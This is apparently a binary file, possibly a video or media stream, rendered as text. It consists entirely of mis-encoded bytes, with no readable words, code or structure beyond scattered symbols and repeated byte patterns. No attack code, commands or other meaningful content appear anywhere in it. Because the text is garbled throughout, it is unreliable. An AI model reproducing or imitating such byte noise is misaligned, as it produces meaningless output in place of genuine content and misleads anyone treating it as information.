6äU¨Û”fl nl*‘ `.FG Lda¡@ÄHá'ÖüÓÈ&qÛh9„¼ãp  S1±;â<¬qªÇ‡RC–«­µŒ¾µu|-ù  % 8Âb¦­(:Z“FïH +ÄÈ/Íÿý‹ký(HnAH <+_q?}sF5š™§ 
 þé“«oôÆ6ü. ( $€ € Ÿòä$6À«„Òü	õdÈäwP7Àü$¢]<	ƒ2F¢T	‰Á7û”ˆ’"HYG 6EeÊä ±(Y§ßhÀlG  r! 0èfå,gÀ   úÿ¿ 
œÄ@Å™ãMt¥µ`Î+ à gvR€ÇÑUsš&ÿšÍ¬2 s,òì;" ðxŠ2[qS	H)@ÔšdpÐ¤þ_ 0†ÿ>,1u¡˜àºœTGR=e¸ÑªÏe¹þP±µ<à5@›ÃnjÈlðX	Œ)~¶èÑ€  Sü÷€2€G   @94è3‚o°]çü +]{k·Âê  |Ãc¯+Rõ·üúì@
£Á
lTŽh«?S\˜)H?  Ù 8ÓáÊIAzyøØ7÷ðÊü  € €tâ54Ô…FHÌÜs   ™Ø­CA,ŠC±%¬(¾éÜ@îÐû‰ÄÄÿÌ@ºouÜ[¿”GG°@zBsÕ"°0=¤cˆM0mˆÄ= 8G Éá—ëPh,ùÀ.Âl¿òF¤4Úþ@=ˆ:E\É”ch¤öñÎ  MJ(ª£nÝ:ÑÛ·_Àu}þßàd”è»‚OEð]Aˆ5t ãðc H‚]
Œ’ÅµØÑÊZ;‰J@‚µ´„†>GþÃÏD‹¸X‚xø?jP
ü& XfY­h œˆPÂîßB/à5ª ¨é‡ö
QBÈèOGM×Yúà?ìPLŽG xª"[íœ,bWÃŒ	Ÿþ·„`XD˜Žÿínì þˆN:í0²Lqd5pp&K)õ¡qqÀ @$õqñ“†Ô¯ág  ƒ¥ºånÊ«rhi€Â»…,9è2.~È2cÝú{ Ð@ÍeZZJ…³dAíFôji ! ‘ø?à5À«÷6}þÀ   sº_\SmRÎ¥x0 ·b7+ü"lßö1JP)È¦G €Ó&|à
àq·If:lì<&¥ Ñd×Í´Ãák¦0B¦…Åû‘À  ²![)x;G5&IªÞY€ €£? SÈÀÆ1à>  €I`:ûAˆ 0B@QGCFPz /$0Ua=>Ö7pÁ¢ð¬LeDè0H€4öŒÀ# w“ÿd"ORÅ€ãi$[âo¿€  Fà  g€¸$7¨ï‹$6.àÄ5–À÷'ÓG lWá°yM€­­ÇeaLþÿö2ðª8¨H¿ËÓ4bI0¨"à°&ù–æAÜÎæqÜÈ;™YËLY·pÀ €8h —žüÀ©,ËÛ8"„Ì†%ÃsÜß<ë<  €8„{xQ³L]§€éÛ
A—)ýðF‹†ÂsíÜägu\@ í“FZ2'¢&2HL’ .ÿðg    x2Ä8SG WnÊK¦(ÿÿ‚<ÃÇåDž¸Rã
ö’Çß$¢˜e®Ä ˜R`|þ;c^R „îˆK¯çY)$ÐàrÞR#Ì`œ9-6`gÇÀUóÀ$ø ÒtA&ÄDÁ B@ CHH i
 !@ !¤ÐÀmÇÇ»ÂÏà €`0Fˆ9)2‚ä¤ÁÃð ý~§P`;B¯zý	õŠHÊ“`6 aÈ4§HJø€øG e÷† p 3À BÂ– ‰‡ÊûtÃPMCÎÕ°h*Nh¹€(m_ºí‰?´C9c×  =¶‰?îøb3)‰!˜Rz€ güÖÐŠ ‰9"\ËÆ×ñmÇáð¦™×k;Ý]"èèN;‚ÜØ/Núßs»¡ÿø Ê²Š,H(¶´£‹3  =àI/P;ŸÀB],þN"Bl»š%Á@×BØa&G @†qAˆ!í¾šëü¥eÄãœmq•}è;Áýü/ø £  GÆÉ-Ü1oÙ8:k€2î1:ýMcÇWb G…}ÀcK‚†á>Ž–!3ŽÝ@¤d5á6åØg5æ,F¬À ‘úñY»I0g–«öÃ0ÞJ(à“®€Y° DV³*7#ÀŸš?œÌKŠNÂò‘0nŒƒ	3z,çe0@qÑG p‚
`hy¨«¿÷AO	ÍÝ¡úÀÂ	þIãxYüô 
dSFÀªD–+²i¢z@7¬Q/Ãã¤zPjq¨šýÔÝÃá$©ÿ¦$m°! GYÖ4˜ÝóPF:hK\‚_`²1!  P ¹þSV6ßtÑ£|ÿÇà à   
	ó+EÁ†Bõ÷ýñ#Œœ'=ˆõž€6BnRö–¾Hz82Ä±;¢G @ ¾°  –i lº
ÈpÃ™ÔÖ–y\€á€u$€¯ðY| 0—™.TÓŠü‰§ïÙß“5õ˜5ŠB  W`iˆPwÑá¦˜OÀ @-ñ LBƒ¹Þpƒ	³ƒ$]m€f`Â©Û¢ªaü'J`lÐò(c’^ûÿÓ×]u×]u×]u×]u×]p¾ 8e8©Wml4`Ð ‹áˆà¹À_JØ"G ÃH«€0áÔ$-ïÿ€´20ü/ø 0H¯ü}Ãö¯Ú|ù£á  ³ x…@ €¾R@¿1X, ‚D˜“vpd©ÿÿ€ë¥ÿ„ðµÏÏ«kS¦ÿ¹RDˆ¤$DðÿÈ‘
Òü/øDf#ˆÄb‰£fA”~šPÃ^ø}_ùy¾þÌ[rÀ’ZIà:àïø]|2¹JÖs–œy§¯@	óm+÷°r2>¼aà÷GG ¿Œ ÿñÉ ¯4ç‘²Caÿáu  €ˆ S@TEŽæÛ—_dh6èvbçÀ 	í‚€÷¸¼ 6‚  €¤ëFfÚ ‰L 0}Æøä–ø$aÑ·ŸüŽ_ C9ÎpcŽZÖqÇp±:í`¾,¹–5©Š€   €>ÿÿ‘/Ïü{€Vîî»á# ö9Tûÿáuq ‡&É~B IÆÀ\@  ãeÿFZQIñåD$G @Q2O¿ÿÂI’™Çð®?Âù‹Ë.’_ø©vÿ…Öû-ÿçˆÿþÜ”Oþ¸¾°Òeü^Å¡¿íau»#Ìˆ›­¼$†Çƒ±ËÝ¯Ñ!lÌÈŸÿð?O`kñ&ÛþNÔ0ºÿÿøC7ô‰(ÿø_ÿÞ¾’ýßÿlw¿…×Í¶È$ÿ¡„,DQ›?¡LôûðA ¿ò
ùOý;Lÿôõ×]u×]u×]u×]u×]u×]u×]u×G ]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]uÂØ   ?°ÂÀ ÖÖN¨ÑÀ°|‡§=5…‚SX;‰Pð Dá÷Ø¯ž4‡À ;Ò ûž¸£‚;–x‡þ€2”:!G dÔ4PK”-ûÀHÃv"‰,o«Â¯.0P @9 ÅÃ@8´vC–'‘…å6ïE2À 2­`€øžTÂìG° ×€ Nø KG¾H‘^É3äÔ W8`¿¼DHòci3‹'ãemAg +ÃÏ9¬açqßø ÿÆAB¨:·°ÌÁ
£LŸÀhÂÎ~jN9ál ó€ €p†ú£²âa
{ü C+G äQ¥´
a4v9(	v’Rƒ±wq|YI
8¹ãÖ!?Ì…ð²ˆ°A+“, Ë &`m'®ÀÖ 6 ™|õÚxÞà@dª|…ØAG%â>›ï¸<CÎ°­Ü™Ê
[à­‚BôB8 	Àà À@€`‘øEõƒ€ ‹ƒ€¿€FcsÄ®Làê°@~œ ™ÙÝÙÝ›ÿ¸€2rÃ\ç_ÀhKKHG ð;øeÖˆ|<-€B Eï©£|”	²cð#Ïžˆ²òÀ ÃÇ¿
£þLgöf
_¢YŠÇÈ œ¢v™|û %dö¦›Ë ÏÐ2xàýºÅE(y°©ùüÀ€\
õ÷mi‚xmß˜xŠ/HÇÖzÍ,,2À¸e—Ç÷fÇG0 Q)B  ÿâˆ8if€MhŠ£¹ ¥,1Ã@tY‚Î 	6’m´G “kÿÿ j (+[/áÕá¨\ @‚­Æ Eóú?ZNËOžu†ÂœÜñ†&x X\" ‘C\¤	íâCÒ‡8ÐïÓ‘Ø4R¸yÌáp ;T -ƒ¦„N:ŠöW}X×lÆV™n’Ûô8 ZF ` àF'‘vÏ[<_øø1–Ä\?×AŠÓÔŠ.ðÞø=3È*´Üx@%! ES8œø÷ºœ›ðG Ï}V6O]u×]u×]u×]uÇ` €    $€.ø`….ðëÿ€L6RÁMtËA²Õ†ÿ€SÈ¸Â¡«)eKàÞðì X € €4 |BdPÂM}ÿ‚ÃêCZÚ¦ÝˆÀ\ŠÌ>ÆG}¥{+Zü¸€  @‚À   &aHb8ÃpÿÀ‘³]ÁÉ’€Cì\L0*ñ¡ÂìÐR ­€8XG Ò?€ÑøøF”*^~Ã° @RH A²¼qÀ¨¨¬¬«ÿþ ,¶9ˆD~[€M4Šp ìØ   €lÑÓ§š4táÓ‡?ð%ô0 †‚œœtdñ>C£¶v    $$H"D‰$ð ªa‰Í Ré‘”ãTŽÀ  RÊ0AÒ½sÐ¨°´¬³ÿð ”é•€³(m‡xŒlb!Î¬0  G ŒÖ?   ðÀãé‹ˆ;RÝO»fþÎvÍŸEàP$vÉÏÅ“xËƒRVteÒ½Ä   -qØ  ²‹ë‰&›®:ãŸø ôA‘Å1çœ"Ohuè:d_×€ F¸ãŽºë®8ã®¹ÿü 3 8G0˜¦Ù‘Ø   €p¢ä†ÝºN™1+¢RBOð
€:„$mLBÑ‘ÓÍP¡U‚±õÀÖ?²êG  F¤ @pë®;ÿÿ-è7œ Ãa´‚$7…ÚdAPD /fÄÑJem8Ã¿–°2çÃ  Ð Ø–iøn`B³l¾* p pˆÜ¬üÑ€@%bz.ð1KPš²@Ÿü`  €RÌ*¸hÕa2œûÈ €¦€Bd  €ˆ˜jóbh¥a` @ˆMk.p!h?&!CÇ¾Bã¥iSÏ4G çÁè·J…Ü Èâ¿7bë¦Ã2à°Ä!,é`…Âè‡Àjb‰$õ.° 
Ö€'÷­‚Ú‹¦J !nÁ¥*"Qœ»˜7]‡êS¸¯Kž1¼5 íÖÔB¨P-€A%¥3$  @tý– ~˜Tú" À±%n6:æ…5«4‘ïƒ‚¬´É?¹St]ø¢}€W¡¾Îúð¹>0ÁXòÀ‚6§o »>Þl'~G ¥—5§YñÀ!G>È  >Xp 0 ƒå×X#RÀ\øGƒ)¶ê|´Â!T
iÀˆ!ÿç^Á£€âñÊXre, A¥€2fø€ –(Hiß‡§eTÓõ~þ*AWK·àÎß}†0@ @<  ºÌüAð÷jv´æï¨$ù’[N) ,Â‚‡äQá4?ñfàP>)#€³ÈñÞf‹(þ*Ußå)’ÀG `:Ijg|˜a$	Ó^ÁV¹ð”ÿÂCÓÀÂ˜  #@FôÃ‘ª‰UFóÍ÷@úèuŸï„Œ¦79…7ƒ±KT[7Ö;Ô,Š‚ê €£ÈˆK¼‡hø!|T8½M‡ò0H	#¾däÇf.ºìtø]Ð©$
žåM ÷&Û:5à  ¹ü®‰Áž÷N“0!<ÞÞo¯/Ï
è'zP^Ó’7ˆuÔ‚†ó† x˜G ‚á&  ®
LÎ€žy<ŠF0¾¿¶¾K°ÓBz1–àw±Þ4x9Ò>¯úçŒ‚f‚Î ¢óMì†L@50´«§| 
¹`àUÅUøW!G=aÌÃöÁa!3Y(n 0#r‹SÔîä:F|GÈBÑàÉ H0=UlVt<Pdÿà–Ô!Â¬î+žÐª¿ ¾øP#9[¼@E¹c¶†ÐÖz.vG ½¯¯o˜ãËl Ñ¹ØºüJ"äo8j•4¼8¸€0#%cØ€F(0 ˆ„žýÒt™­˜WPP˜•0{Óÿp9èŒ€2õxfæÿu^ dcVMg FßxAÂCÏ¨EÂ¾ÂjZx±Cð

#b„K :Ñ€L)vþ9á” 	î
Å' ^` çá ¼3èä…Í°»ù?Bhc´4À´bKÏMü"âƒ0G ³€€ € æœí=³Ø8d_ñ ¸VŒYVá´³.¸Û6ªû¡ zLå 'ÞScý‘}P ¦˜a ;ª€«çCwùªªåÌâX7t& h¤hPâ@_bP(V,¡Sûsi}öâ†CãðÌøÂ0Ø‡KõÙ·Ï1Ið”|aUëyË¦W_+†ãRžRí€
ÜóKÑÃ¨õÁËªÃš?° IaG î‚a¹"m89ÅÞ3íT¦?Ó2L8±Õ”¸Ð¬ö Ô^½Q¾$ªqªí#R:‹%Á„zá}TT’E‡[éÈ`ÀøÐ@K,§Ú@MfÓ¨Vxv£Ä¥÷%äõ®}i¿â€MRxÀ©êüIµÃªþ®òd!`³€   2ÀO1%aæu½ù‡ÿrxqƒ` ×Q¤ ¨Sÿ*è¦7G Aø%õ°Bç}:f ®“EG 67~Þw2ˆrº)·
qä1 Î€Ù NÁ†	Äm NÞ`¹É¶Þýu‘¹1‰?Sw ¿À à)àNf›	‚ýX–À€¤¤é ÁgÀ4² Cî=2Âb·Q8ÅÔÅHÌÇ	ÌÊðè¥ñ¡*…ßPZž€ÔW85¸"ž’”0R`ìpŠÒ¨ ƒÏç™A  €t2f Ùv](r~ ø@â‡ sG È
éò"ðuu }<MáñKÿ"Õ DqâƒÂv ¤ -è   8¦ø¦Ê‹Q7GµÛX1C9NƒP1RZfB††¤ŸdÞœQ`i¸*€y|ÚôÒsEW‚Hç¾ïØžÀÈ€…,€æ¹¸æ6µïýËOÃ–t1öÀÓ¨f¤Ô•áí’À»´(Ae.ŒwF7ÃtÙñÿ×x@ ¸° ®YjR¡éa-¶.G?Hç¿G  &êžŠ’Ä™;#HÔzS†Fþºë®ºë®ºë®ºã° DfˆŒÛH›_ÿÀ˜”éFCLõà†  p ²PH!X­s”ï
`¼ ‚M\;LEW9ä âàP²u7€Ð`X¤ 9“ é¨ÈèäÁŽ! 5>á@WÝr«€ó‹È8›hP@ŒÅ;qÉ?\ZÂòŸ`1 ‚©8 €	„»yP ” € @O>ZG õúù×C­
£us\(Ú oP%.%ÿwEs-”*Ü›4è#ø †€ €+}€`„ó‡ZÄ`Å¾ C#Ø	”CCàeúåÙÿû  óðs¥€"?õ‡õÀ€Q’`Á÷±*êëž<Doý`aW™ppH°û`dÏ¸“Ç+bª’Šî¬4ñDô>˜½R›Žeð†æÿÞ±º™Á„ÅÑ:ÄG 
kF]˜Xøö¬ ðK\`)"Rƒ<à€ „0h`%§‹+’ay+"Z€=i) '(4 ‡å¥÷ˆÍ˜‰Gg ò¤ @%{¹˜º;ttïÿ´`P–µa‰“GòÎqÂvC	U@™åÒÐÿž†c¸#ñBýÕ4£Èf”X±•Š(  Ó~*2‚nMˆ„P¯ÕÖÑÔ†)ì'À6—·Î£ƒa*‘A+‡G ´B`!X@9cÆ‡` ?  ƒ-cý 2G™ç½ h} þ"P´,Æ¾÷>pÍÔ9d6AP]` ´‹:Äc‡_k¸|‘›€2µ¯›Àÿ‚³Ê¹T˜\"
¯ÍØÃÉ?þó:¨] 8wƒ¤ÖP@s»Ë0 °!xáß€  2  4XÓTô« ¿V?¡•Ã„˜TL:€0~"¸Ï ”®P5(3.!ÃA6í‚ƒr1G Và ü0™›@œŸû›€£	c>TFSK      
¹YÞ‚ñàžY>ÔEÒ=à'%@†˜^
Hü9ô@pt÷™±QÝŠ'ªËÌ 7˜=Ëa3R‹äI;)	««Ü=àÄø;ÇŽÅ$þ½8 v  ràâA¶AªuÙL ô €ˆ$ˆûâ±™¼×,È‹Ô"/   @ @ 
¸àjwùî<‹
G †yñB1›Ã¸ÊxŠtO!/î$#°Žå‡3ža°@Z„HQ@¶î
î ‚êbN<áÙ9‚ …tšXh¥%DZbt	2kCé2Pû®zÅÌ|©É–ˆYÖið
àL@4žäÜ˜Oß´%€9ú-ø"b€ñ‡|K#
 ÜPú ì "AƒéBh!üQ@ °  bè €
ÀA"OÏ »!‘k›ÉG sJ QÙ õå  Ô     QÐXïè‚i˜Nêph€A7  €LYX¤}Vï†     
*÷„eâ.ä~n€Ðg#	ú 4ÛœF3”ãúBÛÃ e†¬ëÒ`/n¬X¡ãð'"	¡‰ÈB 4€ŒmÌ¼Ì4xèÅ¤@ÆÜ€â øÊa­
› ‡ì  Å ^$G eë.tÐ¸2j*–t,ø	‘i°F#ƒž’ƒ}ó¦ €òÆHBŠ¨pÐÑ	8ÒŒ°A‰Æl›WÿàI/ Ç(I;\ô{R€$ ;ˆLèh|Â½#)n®!„   =w0aŽ„z‚µ„I€fÿ° ðYT8„´@ÌƒôÞº	¿ítáN]¡Ž  ‘ÚBRˆ£‡y'Xné	€:Š®  =…€G N r_«°ÅýÃ¿c ›žð¾Ü–ÇóøÊÜ(¸="Ý”#	i‹ Ø…sÓü  \†yâ X çð ÅîÀ ÀW Ô  À d˜€€.kÈó€ci7„›`uÜ~™ „'Y  t @}Ï Œ3J6œiÁØ & ˆ¼ç«ùOûŽ N·Ïñªº 
½îeæcø D¥    H;p2¿ D”A_çô"Øä	H-G Á‰S·ân0[‚ÃtU–£€÷ €2µcnÂºd$‹Ž  ¨÷ôy.ÑP  y XxxóS“€¦(2Îð5‘‚Ü¶€ @_§Î `Êž`€€>¢šŠŠÃ_ì‚Gÿ >ŒÇ@®ô¤ ¥¯}e@ ÈÀ  	¬H'j¨$_YíGùe&\î/Œ‰£ì6#ÛLWbO	ØmªDïú{¢¢J8j F€ ‹X0 ¢ˆîG ÌÇh¶ûpnYÞ°'¡“ì@  ´j} =Ì")r[\A´¤E¤ À EÎ˜ò˜4d‡òÁ-PÄ
Z¨>~ BüIùC§bêJùgô(Vp ½à2  @	  AàÐ
€æ†|ÏüðU|ðËî‹ë°&cÂ+æá]/:Ö€ Ä’7ˆƒÜì„ *ó  &à  “­6f5Ê4¯ö° c{ÝìàÝG ˜:C—ºº<¡QÀaa\lø±e0W?f,3z  VíŸá !AéÇ“B i‡.éDÓt®)€    9!ÄC°üD3®²—èrx"jw@aØJ1¦€W.è"öœ œ Dc<–® ?ùl¿ˆS¿  gœ¸/*÷€å># G-âøQB¬ÏöËº 2@a\ž>\¤&@ èF!À§´l  À @ôq¼ôÃ„G «õÛÿÌd$@xì    ³áyÙ½juÚ|Aãø7ž€±8PÅÕ”ÀOÖ hÚˆ™ÆìÑ3y €9†‰š?ü˜@¡¤Ÿ¤#˜æ#™Ô!(pž&–¢´ÿUÅ³·A0ÝFÃ¼H‹YÇKŠ†’`˜¡ÂZø ,A
Cø­ÝÝ| § …€æêÏ™÷ Á¸Á)µc@,÷í~ÐŠ¦ÀÁÚãÀ à@È&e;þá¬G CW0eš$¡‚Cÿ
§HF6Ëc4¹(€•ÊÈ `~õSy >¿  …¦ˆà~sýÁ|¥aÚzM (IGšb¼q1Åí`àÎ»ÀHŒ|ò„i ÀEÓþà‡ÿebB°"²C5ø¦(‰ Pšl‡þÙTã(¨Ò€|á‰u ·Ñø'ÀÙSˆð$D¯Ž8‰1Ÿ»%fSðÀÀ„a’t¥/¤¤ì`pûøh(:V € @€G æÔYÀA©‹#tÙö–@¼	Ðºtíeà à wÈ4",Û‚“ïíZ8°£“)º3»€ÌÔŠå…ÆüB‹ILD3vrû;³
 ÙJG1­<”¸;É“æ{zuDßA÷Ûzç%àJG uY H@E04D”ùx%¸ˆ  € @n Óâ8ïk •‚hr Ài=„µ4Ø`^ÖÍ9£@ïs>§1©F(çG Q)9)wèðh%Ô€‚'ÄÒ¡/ë‡Õ%EÎôÞ;hÊjø«$šÃƒ[Âð àJ	â?˜4J”†þÒmˆM	t€ðÿöY<z`Ô\¿ïq0ïX®AVDb¼&@'
 ÈOÿ¿ì  À
@¦&›ÌêµÚY ¼O	îGŠ<Õ‚ji, [34°âúxUíH3ˆÂ„X±"šÖÚ€Öàœ V<ƒ÷ÁG Aª£ØýmÌ+×€»iÁ†•$Y¹•ó02âØÅˆÃ"qI$9Ì&\µ	BˆÈ¢8w‡FVÑ€Â‹Çé[œDÀ•Bæl¦XÏïV4äó›²QÍ³€·àN  E§ì€•¶Þ»¦p+6ZóØ µ\ê HOùúúïwÊÚ@x‰ˆ·ï©… Bç$Àºú0¨9S'r@Àëæ¾, }€Vÿz°‡". ï—G -‡›ëo^ê	)•ASØêÚª•2€ €`VL a2ïÑLWë  k¨ 
4UHò  @/üù°àøn•äH¿ïÁ@ˆm¡=¡L>1\¼DoÜÿá9¾þ_ë‚«#ò}€P{ºüÉ 	#×G‡`Å—P§¼>/`pÍ6ÅòáðaóD2öG‹óÏ8yZˆp÷‡Œ¾q'yá Œ– D-G Õ§¸é[Ó+HxP}ðšÛd±¢`„´Ç‚ïí©ën?„ŠXÁ¨2ž›Ò.ÖÀW2¢ 8BaÜn ðÆ¼ÆOç_¼á€š°€éÊg4pe ÈðC¿p¨€aúø‘QD°˜‡r0‰IŒsû"Éú,hq¼4Åb9IæÌð @'àéóòÊ&róbœ Æú
R€õ¡AKø ù”›¶`—3­26ƒôÊüh¹¼qG T>ðÀa@$ll¦Ä§$faÙÿ1‹z±Çý	X €þŠl%BWpûÕs¯aeÐX"l* ¶KxBùðEã¯z, 
°nè÷w‡	Æûêˆø“(‚.	 ¬­ë€V ’Ïð?ÑÐ‰˜pŠ?hl‰¸ ¢p`ƒ0Þ$/ uu¦ú k„ÆÎV)(ÓÒ@	Tw`ÍWÀƒš!H4x/ú @„G 8–x}|{q¢eðY¶Æ‘ ŽüÐR†	ÓÙ—Šgèø5àÄ`y…—eLÎ`E€Øenë-q$G[¯ðøD‚Ž|LÎ¯ôÏFtoä…qëdÁuàÇ¾Ÿ‘^ï¶‹ ÂÄø  9bCX›®Ìm·9Z c5j8Ü¢¾ gˆ$,žg 4Âƒ
&
Ü¥šÇÏ)1ªÑ9¤…-ë‹iÀWTbÎ` ío\G Ijã.3ÿÝÉ”Œ 
…v®e•Ey¯M9Q@ð3Í4ë†8ü¡œÆ‚A5À Ä Tò6?[ú
¾îB?K  +dv.èð
Þ{ñ˜7ÑØù€ a‚ Ñ|\XeÑØN…ö©_Àéµ\ãŸÐAÛ·ê¨<à ©U +à„ €¸¹Swðl€,š5'e‰‘ê ° ¡ÿˆ@ [œùF L@Pû.'5G (´`Ý Ôºn€Ff]¶ÛÆü½h_â«C…ŒL?­&`Ð `5Ø.¡ Â¦´ýè/ù*‘ÂHÖÁ:„‘ OfÁ»¤“Ýåp 	`Ÿ´„ŽVMË‰g0QšÂp·æÏd!N_ÿ)(’j¼¥”_Q˜òN`î©€N   *rÚHfì({n&.çb©&Ú“s,ú(¦Ö>?÷´p‚ÃÙoŒ‚qôçG &¦ûÃÑŒ€ÐD¦ÃÁ…ð @0	)*ðÜ©#Ão€k¹_J5½@ À_ðÕñ
`‡]©'c{š Ï°d d¡Žtö@‡!|óþP]1Dùµú·`ƒÃ¸ÀEì6/à€
7¾¦,¿ 8 ¬¿ÅcŽ y<P­8 üé˜ ¨ Py¦@ Rp!8…[\ÚŸyƒ˜®tc¾&†{zãK5v3"å…¿ BèG Açg’-Àž®h~þÙûˆ@tœcþ¾çÅïÕYIZŒpƒÔ­MªÈ;žNŽG € ë]©€>^@ Ú¿ôè J(,9—ÙËñ"|  
­ƒ—°\ m™P>Ø­ÀØPe ¯¶"a^U×Ìæl„‘
qË"¥²	ë®ºë®ºë®ºë®? ¶ B®nÆ­ŸàŒ«3Ð²¯Í¬!RRc„ º\Ò0Ä,ÕbÅ2¨þÁ:G 5‡ˆª÷Áðôß` K@€ˆ\hdçŠù<Kˆ|Å8èç‘1®#T1ƒÝQÁ%‘€mH ý+`CSÃ§ Dœ!jÆÖ éÂ€#y(a: â%.&œI±¬y»U˜šá).†XÍáO$Ø€ ŽqÀ¾÷üñ"¨½ÿø~²*QïRSo„9Hã«’S„þ Ê³=*ï’ ŽJ”u·ýˆý ¼…X
Ö` €G ³ÐŽÏÆØs$üç¸ Ìdâ½,1O~VžFƒÎ‡ûŒhæw¸¢ØK«` @)ð1Âk«Ö3¼PÒ¯3m¾æ<o@ž÷E,ÂTË4éfIÿ))£s@h¼uóAÅ_Å€EÐQæõh 0 "MƒpÆ6U¿€q$ªu ””€±¾($e•[®Æ !ïIU“¹šp,°  RÀ,ýlŒ<G ¦R 	C÷ðï@ ©pHN»ö£ßÆ$C×A;Úì"Ó€8(jãu{¸3€*p¢×ÙãõüÙm$´`Ì² vuXÀ†˜Ò€ì«¿,¸¡„dÙƒ¬—u… TÀ	   À%1QzS„œÓG~C§þü`3†Ú4‰„•“àÂyÖ¹ü™•Ü¤»=s·úØ bÖ{Ôj%€`ÅB' ˜ $ìjþiG ˆ Î4ñp€6^ƒ#Œ[£Èn2@¸SÑQ##À  <Ûà@ÔC§V*ŠÆ%uÍ],öìÐ-óe : @É#µÁ3`ðð™Àa©”f@(Ù·´süpåŒÛŽ`çà'1®>  n}†˜íhÕ•ŠßÊü; B9ÁTƒ|  ~­€¶H‰†„7†°;À»A˜+&  ¯k 0 ¼ÈçáHjÚ •Íd^aZ#n¾G @  ë’lÐ ‡ÿ\" ýÀ™	=Ý9ƒW¯Ãÿ  @  à“‹´XÙ“EÛ`³!ÿüÕõ¡ŽÃ0°L)*RÔÃ$°c†ŽLªlz$Ú±   %3À`Ð„€Ï]PDüÒø P ü*qAcfèâ‡@ÃÃüÚ (VC¹‰\UuAgÄ Àîý ÅŒ`7á&ç¨@R!$î±·õÈˆ=`æ @ÃG c^› ˆÊâ/x8
~ü  `†”0©•,©2
ÿOiÿPŠ@À˜7ŠÍ8ÞnÈQñå¥ÙSÔd!p
aâÅ0	¼¿ýÌå²Žqar3¬‡à  sã(K¾móËK>+ððL=¿20Oº –ÙdlFƒ¨#„)|.Z
õÞVøÏFÐSN‡ˆàÞœ[Ì   œ ~ ‚5ÂG„ÿìM³ù‘Ÿë'ÆáÿÀG Ð‡Ø‹(¬/?Ø&*6DÊÆÀ_K°AÃÐ 2±PE§Cÿ`  ( ¾ mHíÁ#ÓCãRÀ€ŒP/‘•
 ¦×àLá>ÏŽ t²£¸G¾ óR&h;ú'€Xd0¨Ã-ã>ŒGþNHp D¦a
ÃÓF7d‚Ö ?$aÆ8€ý?pû@ç²0ã ¥ë-l	DYáJe”¾—¸	‰Á€Y«¶›„. G %½€€ @[öíÀœ„¯\óÎâ0lþØÒ5ý€ 6 Ê ° —€	<'N¢úÀDöæ€!DÖxKwÿ„$€˜tcX7k$ÿ7Æÿ…×ÀÆf	E'Sªº§Cÿÿ€¸G¤që¬ÂxÑ‰@'}bÀð¤Úp!2rœ8‰13fàpà B	‹Ì’d®c+D$nô°rñwÿ¨
(]3Ã‚Dî¡'=?àÜZU*JG JÏëK
"P“MØãHÔ@™&°nŠ¨‰Õûb1°Vêÿ–w-Üz(w ‡_}	#òâH>á#·ˆ¿bÈÚC„®"€‰cÿý3GtÀ ¦4Àfn$üv`%#ò¨ÀÇ°Å°ÞâØy´a¡›\y³Œ8,7N¢øáu¸nu<iÓX]@¿¸§¸Š(óÔüVŸþ Y£î¥œ¿Éÿä&_þ?ÿG ÄË&ßŠ*yÿþS))`rß~®?ü@&Qÿ—Tè¥ÿÂù‹nX¯n¿ü$Øg83ÿø]O`ÿêeåÿð‘vBòøðáuüËü––SKÿð­562{oþŸ]u×]u×]u×]qØ !£€t	hæŠ:Ö„R¨È1nC€ˆ›Š€ˆvà'àò•Cþµ8@Å8øaI9¶ªEmÂRæÍ ‘6)"~€«M5˜$€…2æ€$G ÍŒ.@÷5{t JG 
NØà±ƒˆ  ¸@  `®ü  p þpðêªWÄ}0”ùª–¦+¾ÎVQ‰  "ò ;H@ ë•êÀ'•)Éÿÿ<Œ_¢ÊûAÜ p˜èÓî5.ËSÂ(èÁ{ÚÄ@t‰Ãï„äÁÃ÷Tøô0&#ÃøÑ>vT:]X<ˆ£–Ä0   îm˜TÇ‰eæÉDO¹Ð¨ªÔŠ™€É@G € 0\  	 ×~ d@pb¢U
200E @ @ ±øÐ¢×©Ã*az¸¸dùD	9®¡R(>$ P Ï¹¡‚²{¼ QSønû‡0^´‚í1Ò&… ¤¡ÀÃ‹AGsLdùÌ §•¼‚"SÔ€y&€ d@ €÷8 GUÕ %fƒq@–l€ðHbq €Pn@ @È¸?à  %Ç“G Ì/™˜b»˜G÷H Æ“‚g»@s¦€EÕ0À08ù@;FWb€ @#Â€
º²ˆa‚pyíè;Lµïr `j«8!”ä ©ð‘’êJ<ÚÜ°ì4È 
  vË@PÐ%vFuØ?F À ( Àž€cNcKY§ÝýøGð Ž  œ®¸¼ñC°‚hÑ€	 	Ì&Å©ƒ/°G LFEXRÉ›_ÓôÀ @Ðíá@  
v¼@
qã1LBÂøE¦?•ÑÒßþü×ð´Õ)D€¨X ¿+þ¹ÒÂR.(û¹³b!000²»ð<)p~G©	/€ûñø
@ç€˜ˆ›Í½m±ÚØÐâÅ ,os…Àdÿê¬Ý: ‚| uÒ˜ésÆÁÃÒpd(;&ÖÁä:T€$7iÀ ’CûR ‰.K‰8‰G 3]óVÀu>M8$?ÃêÇþ à #¨hîTP]±„“°×¡°aû §W;K+@‹‹¬B-j  V!Øh3´ƒà}öÊ8 `¼NöÞ!¡8f›§k`Wœà q&ßt.*{€=¨d5’@Æä4“üZ¸€ÐÓ}€ˆˆåHÁ€?ø  ¤
ë3 0/ýéÑM-«ôA$G ˆ@Ê`nkº>îð€   ›€d0‹ž8@	_k#ðãC€U_( ò EöÒH 1Shpov0 @dk#¸ ,{àà  
 
 »Œ  ‚àç?1ŒêM¤$Pa–š€Ï{  í€~? @ @,  @4:åú_®gP±0D˜ JS°©d%E÷ÔT0Æ÷Pÿç´*¸!d:)Sl¨ÿ¸X`Ñ!^+Ä2	<¢G H„aŠ+¦
Ü´·€îŽ*3Ô(ÙSCi	C’¶Ë‡Î «ÿ¹Â1g:˜0ÈÛœÙ0íQÀ    0Ã²`´’Ù=\ƒØ*Ó‹¯"ùwäB‚¢1_+Ü'!&Òó°w†T<}œ'TƒÏûék&o(Ì &³ÝÆÑ8ÀmŽíÌ?úÌ9TF€_ååÇ€ö¨ L`à1A¡(d ^á € Â  V €G ÐhmOœØ—ŠÓˆ Bà  Ôò  .~ ,d¢É™»›ðÕðv 	#f ( Óˆ4Š@“$`GQ
NˆEåç¨ày esî3 V†!Iœ°—âÁ¢½   ‰U71f&¬àÊ"œA(Qp—õÐÒýéGÆ&Jšh*‹Q Lmq€ŸiX0Xùr0Uª›‹Jƒý'1õ
